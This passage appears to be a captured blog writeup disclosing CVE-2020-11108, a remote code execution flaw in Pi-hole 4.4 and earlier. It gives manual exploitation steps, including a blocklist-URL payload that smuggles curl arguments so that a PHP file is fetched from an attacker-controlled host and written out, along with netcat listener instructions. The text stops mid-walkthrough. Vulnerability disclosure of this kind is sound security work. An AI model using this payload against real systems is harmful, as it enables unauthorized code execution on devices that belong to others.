 Hack The Box :: Hack The Box
Mirai.pdf
dnsmasq 2.76 at DuckDuckGo
CVE-2020-11108: How I Stumbl
Password for pre-configured Pi-
port 53 vulnerabilities at DuckD
https://frichetten.com/blog/cve-2020-11108-pihole-rce/
Nick Frichette Home Blog Contact Me RSS GitHub Twitter Mastodon LinkedIn
CVE-2020-11108: How I Stumbled into a Pi-hole RCE+LPE
May 10, 2020
The following is a technical writeup for CVE-2020-11108, a vulnerability that allows an authenticated user of the Pi-hole web application to gain remote
code execution and escalate privileges to root. This vulnerability affects Pi-hole v4.4 and below. It was an exciting find in an open source project that I have
used for years.
All vulnerabilities were found by manually reviewing the source code. Note, there are technically two paths to gain remote code execution, however they are
similar and rely on the same vulnerable function call.
This article is split into two parts. The first being a quick summary as to how these vulnerabilities can be exploited. The second being a writeup on their
discovery and technical analysis.
Full PoC exploits are available here.
Manual Steps to Exploit
Reliable RCE: This exploit does not rely on any special conditions aside from being authenticated to the web application and is functional with the default
install of Pi-hole.
Step 1: Navigate to Settings > Blocklists
Step 2: Disable all existing block lists (speeds things up), then enter the following payload as a new URL.
http://192.168.122.1#" -o fun.php -d "
Where the IP address is an address you control. Note that the # character is required and the space after -d is also required. Once entered you can click
Save.
Step 3: Set up a netcat listener on port 80 (The payload can be modified to support other ports, however some backend parsing of the ':' character make this
more of an annoyance than is worth changing)
Step 4: Click "Save and Update"
Step 5: After a few seconds you will receive a GET request. Provide a 200 response (this is required), hit enter, enter anything (just to provide some data), hit
enter twice more and then Ctrl+c.